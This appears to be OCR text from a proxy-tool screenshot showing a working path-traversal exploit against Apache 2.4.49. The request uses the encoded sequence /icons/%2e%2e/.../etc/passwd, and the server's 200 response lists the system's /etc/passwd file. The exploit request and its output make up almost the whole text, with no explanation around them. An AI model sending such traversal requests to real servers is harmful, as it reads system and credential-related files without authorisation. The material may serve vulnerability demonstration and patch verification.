 Request
Pretty Raw Hex \n
1 GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
10 Cookie: ajs_user_id=
%22ad72e19b-b697-49fb-8be0-757262ef12dc%22;
ajs_anonymous_id=
%22538faa90-ba1f-4c9e-be5b-8e38abc30f09%22
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Oct 2021 01:36:03 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol